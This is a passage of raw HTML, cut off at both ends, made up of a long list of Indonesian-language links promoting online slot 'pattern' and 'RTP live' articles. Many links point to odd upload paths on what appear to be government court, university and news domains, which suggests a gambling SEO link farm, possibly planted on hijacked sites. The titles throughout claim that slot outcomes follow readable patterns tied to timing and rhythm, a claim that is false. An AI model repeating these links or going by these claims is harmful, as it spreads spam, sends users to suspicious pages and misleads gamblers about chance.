dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a 